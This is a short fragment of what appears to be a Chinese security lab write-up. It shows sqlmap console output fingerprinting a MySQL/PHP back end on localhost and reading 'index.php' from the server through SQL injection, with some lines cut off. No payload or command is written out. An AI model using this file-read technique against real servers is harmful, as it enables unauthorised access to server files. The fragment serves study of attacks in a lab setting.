 [23:49:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[23:49:45] [INFO] fingerprinting the back-end DBMS operating system
[23:49:45] [INFO] the back-end DBMS operating system is Windows
[23:49:45] [INFO] fetching file: 'index.php'
[23:49:48] [INFO] heuristics detected web page charset 'ascii'
[23:49:48] [INFO] retrieved:
[23:49:48] [WARNING] there was a problem decoding value ' ' from expected hexadecimal form
do you want confirmation that the remote file 'index.php' has been successfully downloaded f
ystem? [Y/n] y
[23:50:00] [INFO] retrieved:
[23:50:00] [WARNING] it looks like the file has not been written (usually occurs if the DBMS
rivileges in the destination path)
files saved to [1]:
index.php已经下载了下来
[*] /root/.sqlmap/output/127.0.0.1/files/index.php (size differs from remote file)
红日安全
[23:50:00] [INFO] fetched data logged to text files under '/root/.sqlmap/output/127.0.0.1'